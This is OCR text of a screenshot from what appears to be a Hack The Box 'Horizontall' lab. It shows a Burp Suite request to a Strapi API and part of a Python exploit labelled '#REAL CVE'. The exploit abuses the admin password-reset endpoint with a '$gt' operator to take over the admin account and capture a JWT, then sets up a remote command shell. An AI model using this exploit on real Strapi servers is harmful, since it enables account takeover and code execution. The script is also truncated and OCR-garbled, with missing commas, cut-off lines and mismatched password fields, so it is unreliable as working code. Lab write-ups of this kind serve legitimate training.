 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://api-prod.horizontall.htb
Request
Pretty Raw \n Actions
1 GET /users-permissions/init HTTP/1.1
2 Host: api-prod.horizontall.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://api-prod.horizontall.htb/admin/auth/reset-passw
ord
8 Content-Type: application/json
9 DNT: 1
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 07 Sep 2021 14:02:42 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 17
6 Connection: close
7 Vary: Origin
8 Content-Security-Policy: img-src 'self' http:; block-all
9 Strict-Transport-Security: max-age=31536000; includeSubDo
10 X-Frame-Options: SAMEORIGIN
11 X-XSS-Protection: 1; mode=block
12 X-Powered-By: Strapi <strapi.io>
13
14 {
"hasAdmin":true
}
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (11)
bracketz@marians: ~/Desktop/Mac
import requests
import json
from cmd import Cmd
import sys
if len(sys.argv) != 2:
print("Wrong number of arguments")
sys.exit()
class Terminal(Cmd):
prompt = "$> "
def default(self,args):
code_exec(args)
def check_version():
global url
print("Verifying version")
version  = requests.get(f"{url}/admin/init").text
version  = json.loads(version)
version  = version["data"]["strapiVersion"]
print(version)
def password_reset(): #REAL CVE
global url, jwt
session = requests.session()
params = {"code": {"$gt":0},
"password" : "SuperStrongPassword1"
"passwordConfirmation" : "SuperStrongPassword"
output = session.post(f"{url}/admin/auth/reset-passwor
response = json.loads(output)
jwt = response["jwt"]
if __name__ == "__main__":
url = sys.argv[1]